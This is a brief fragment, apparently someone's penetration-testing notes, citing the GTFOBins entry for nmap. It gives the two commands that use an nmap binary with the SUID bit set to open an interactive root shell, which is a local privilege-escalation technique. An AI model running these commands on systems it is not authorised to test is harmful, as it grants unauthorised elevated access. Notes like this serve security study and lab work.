 - nmap SUID !!Nmap GTFOBins- Shell (2) Interactive shellhttps://gtfobins.github.io/gtfobins/nmap/#suid nmap --interactivenmap> !sh